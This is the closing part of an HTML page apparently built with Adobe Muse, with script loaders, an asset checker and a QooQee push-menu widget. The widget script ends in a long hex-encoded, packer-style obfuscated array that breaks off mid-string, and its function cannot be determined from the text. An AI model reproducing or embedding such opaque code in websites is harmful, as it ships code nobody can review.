     <!-- /m_editable -->
    </div>
    <span class="Button MenuCloseButton placeholder" data-placeholder-for="buttonu5543_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="1222" data-content-above-spacer="1221" data-content-below-spacer="210" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u1367-bw_content"><!-- placeholder node --></span>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Einige der Dateien auf dem Server fehlen oder sind ungültig. Löschen Sie den Browser-Cache und versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Autor der Website.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.musepolyfill.bgsize","jquery.watch","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu5544', ['#bp_infinity', '#bp_960', '#bp_680', '#bp_678', '#bp_520'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu5544 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript"> $(window).load(function(){ var ui = $("#u5538"); var a = $('.MenuTrigger'); var c = "u5538QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u5538qmb"; var gn = $(".u5538qmb"); var j = "bk"; var o = $('.u5538pshd'); var o1 = '.u5538pshd'; var ab = 'MenuCloseButton'; var ad = 'v'; var ae = '45'; var af = '1'; var ah = '1'; var p = "v"; var r = "v"; var l = "1"; var u = "MenuTrigger"; var pr = "#C1C1C1"; var po = "70"; var m = $(".u5538jfb"); var n = "1"; var v = "100"; var w = "u5538"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x